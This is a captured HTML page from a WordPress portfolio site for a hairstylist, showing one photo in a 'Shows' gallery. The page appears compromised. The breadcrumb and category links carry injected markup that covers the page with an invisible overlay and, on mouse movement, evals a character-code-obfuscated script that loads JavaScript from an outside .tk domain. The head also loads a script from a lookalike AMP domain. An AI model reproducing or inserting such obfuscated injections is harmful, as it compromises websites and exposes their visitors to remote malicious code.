

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jonreyman.com/portfolio-items/img_0250/
body_size: 42895
content:

<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>IMG_0250 &#8211; Jon Reyman</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=1rIzhs3yu0jPLWfTSxh" type="text/javascript" async="async"></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; Feed" href="https://jonreyman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; Comments Feed" href="https://jonreyman.com/comments/feed/" />
					<link rel="shortcut icon" href="https://jonreyman.com/wp-content/uploads/2017/02/16x16.png" type="image/x-icon" />
		
					<!-- For iPhone -->
			<link rel="apple-touch-icon" href="https://jonreyman.com/wp-content/uploads/2017/02/57x57.png">
		
					<!-- For iPhone Retina display -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://jonreyman.com/wp-content/uploads/2017/02/114x114.png">
		
					<!-- For iPad -->
			<link rel="apple-touch-icon" sizes="152x152" href="https://jonreyman.com/wp-content/uploads/2017/02/72x72.png">
		
					<!-- For iPad Retina display -->
			<link rel="apple-touch-icon" sizes="167x167" href="https://jonreyman.com/wp-content/uploads/2017/02/144x144.png">
		
		<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; IMG_0250 Comments Feed" href="https://jonreyman.com/portfolio-items/img_0250/feed/" />

		<meta property="og:title" content="IMG_0250"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://jonreyman.com/portfolio-items/img_0250/"/>
		<meta property="og:site_name" content="Jon Reyman"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="https://jonreyman.com/wp-content/uploads/2019/02/IMG_0250.jpg"/>
									<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jonreyman.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css'  href='https://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://jonreyman.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://jonreyman.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://jonreyman.com/wp-content/uploads/fusion-styles/937f4444dbf933c5038561a4f9ad038f.min.css?ver=3.4.1' type='text/css' media='all' />
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.1' id='layerslider-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.1' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.7.1 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://jonreyman.com/wp-json/" /><link rel="alternate" type="application/json" href="https://jonreyman.com/wp-json/wp/v2/avada_portfolio/1968" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jonreyman.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jonreyman.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://jonreyman.com/portfolio-items/img_0250/" />
<link rel='shortlink' href='https://jonreyman.com/?p=1968' />
<link rel="alternate" type="application/json+oembed" href="https://jonreyman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fimg_0250%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jonreyman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fimg_0250%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="avada_portfolio-template-default single single-avada_portfolio postid-1968 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-circle avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://jonreyman.com/" >

						<!-- standard logo -->
			<img src="https://jonreyman.com/wp-content/uploads/2017/02/logo-12.png" srcset="https://jonreyman.com/wp-content/uploads/2017/02/logo-12.png 1x" width="253" height="29" alt="Jon Reyman Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
											<!-- sticky header logo -->
				<img src="https://jonreyman.com/wp-content/uploads/2017/02/logo-12.png" srcset="https://jonreyman.com/wp-content/uploads/2017/02/logo-12.png 1x" width="253" height="29" alt="Jon Reyman Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://jonreyman.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-23"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"  data-item-id="23"><a  href="https://jonreyman.com/about/" class="fusion-bar-highlight"><span class="menu-text">About</span></a></li><li  id="menu-item-27"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 fusion-dropdown-menu"  data-item-id="27"><a  href="https://jonreyman.com/portfolio/" class="fusion-bar-highlight"><span class="menu-text">Portfolio</span></a><ul class="sub-menu"><li  id="menu-item-714"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714 fusion-dropdown-submenu" ><a  href="https://jonreyman.com/editorial/" class="fusion-bar-highlight"><span>Editorial</span></a></li><li  id="menu-item-701"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701 fusion-dropdown-submenu" ><a  href="https://jonreyman.com/shows/" class="fusion-bar-highlight"><span>Shows</span></a></li></ul></li><li  id="menu-item-739"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"  data-item-id="739"><a  href="https://jonreyman.com/press/" class="fusion-bar-highlight"><span class="menu-text">Press</span></a></li><li  id="menu-item-1367"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1367"  data-item-id="1367"><a  href="https://jonreyman.com/clients/" class="fusion-bar-highlight"><span class="menu-text">Clients</span></a></li><li  id="menu-item-1168"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1168"  data-item-id="1168"><a  href="http://www.salonprorx.com" class="fusion-bar-highlight"><span class="menu-text">Education</span></a></li><li  id="menu-item-13"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"  data-item-id="13"><a  href="https://jonreyman.com/contact/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li><li  id="menu-item-14"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14 fusion-menu-item-button"  data-item-id="14"><a  href="https://salonprorx.com/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-medium">Join My Online Training</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">IMG_0250</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://jonreyman.com" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://jonreyman.com/testing\" style=\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\" onmousemove=\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\" data-x=\"/shows/" class="fusion-breadcrumb-link"><span >Shows</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">IMG_0250</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div id="content" class="portfolio-full" style="width: 100%;">
	
			<div class="single-navigation clearfix">
			
											<a href="https://jonreyman.com/portfolio-items/img_0249/" rel="prev">Previous</a>
			
			
											<a href="https://jonreyman.com/portfolio-items/img_2887/" rel="next">Next</a>
					</div>
	
					<article id="post-1968" class="post-1968 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-shows">

									<div class="fusion-flexslider flexslider fusion-post-slideshow post-slideshow fusion-flexslider-loading">
				<ul class="slides">
																					<li>
																																<a href="https://jonreyman.com/wp-content/uploads/2019/02/IMG_0250.jpg" data-rel="iLightbox[gallery1968]" title="IMG_0250" data-title="IMG_0250" data-caption="">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="1536" height="2194" src="https://jonreyman.com/wp-content/uploads/2019/02/IMG_0250.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://jonreyman.com/wp-content/uploads/2019/02/IMG_0250-200x286.jpg 200w, https://jonreyman.com/wp-content/uploads/2019/02/IMG_0250-400x571.jpg 400w, https://jonreyman.com/wp-content/uploads/2019/02/IMG_0250-600x857.jpg 600w, https://jonreyman.com/wp-content/uploads/2019/02/IMG_0250-800x1143.jpg 800w, https://jonreyman.com/wp-content/uploads/2019/02/IMG_0250-1200x1714.jpg 1200w, https://jonreyman.com/wp-content/uploads/2019/02/IMG_0250.jpg 1536w" sizes="(max-width: 800px) 100vw, 1200px" />									</a>
																					</li>
																																																																																																																				</ul>
			</div>
			
						<div class="project-content">
				<span class="entry-title rich-snippet-hidden">IMG_0250</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://jonreyman.com/author/jrlogin/" title="Posts by jrlogin" rel="author">jrlogin</a></span></span><span class="updated rich-snippet-hidden">2019-02-01T16:29:49+00:00</span>				<div class="project-description post-content fusion-project-description-details" style="">
											<h3 style="">Project Description</h3>																			</div>

									<div class="project-info">
												<h3>Project Details</h3>
												
																			<div class="project-info-box">
								<h4>Categories:</h4>								<div class="project-terms">
									<a href="https://jonreyman.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/shows/" rel="tag">Shows</a>								</div>
							</div>
						
												
						
						
						
						
																							</div>
							</div>

			<div class="portfolio-sep"></div>
												<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fimg_0250%2F&amp;t=IMG_0250" target="_blank"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fimg_0250%2F&amp;text=IMG_0250" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://jonreyman.com/portfolio-items/img_0250/&amp;title=IMG_0250" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fimg_0250%2F&amp;title=IMG_0250&amp;summary=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fimg_0250%2F&amp;name=IMG_0250&amp;description=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fimg_0250%2F&amp;description=&amp;media=https%3A%2F%2Fjonreyman.com%2Fwp-content%2Fuploads%2F2019%2F02%2FIMG_0250.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fimg_0250%2F&amp;title=IMG_0250&amp;description=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://jonreyman.com/portfolio-items/img_0250/&amp;subject=IMG_0250" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
					<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Projects					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="fusion-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
